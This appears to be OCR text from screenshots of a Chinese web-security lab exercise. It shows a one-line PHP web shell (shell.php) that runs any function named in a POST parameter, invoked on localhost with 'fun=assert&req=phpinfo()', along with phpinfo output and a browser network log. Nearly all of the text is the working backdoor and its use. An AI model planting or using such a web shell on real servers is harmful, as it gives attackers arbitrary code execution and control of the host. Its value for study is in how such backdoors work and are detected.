 shell.php php.ini
1 <?php
2 $_POST['fun']($_REQUEST['req'])
3 ?>
phpinfo()
127.0.0.1/shell.php
INT SQL XSS Encryption Encoding Other
Load ··· http://127.0.0.1/shell.php
Split···
Execu···
Enable Post data Enable Referrer
Post data fun=assert&req=phpinfo()
PHP Version 5.6.30
System Windows NT OPT 6.1 build 7601 (Windows 7 Ultimate
Build Date Jan 18 2017 19:42:12
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST shell.php 200 OK 127.0.0.1 91.7 KB 127.0.0.1:80 19ms
1 个请求 91.7 KB